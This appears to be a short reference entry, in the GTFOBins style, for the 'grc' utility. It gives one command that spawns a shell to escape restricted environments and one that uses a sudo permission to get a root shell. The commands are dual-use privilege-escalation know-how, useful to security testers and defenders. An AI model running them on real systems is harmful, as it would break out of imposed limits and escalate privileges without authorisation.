 .. / grc Star 7,818
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh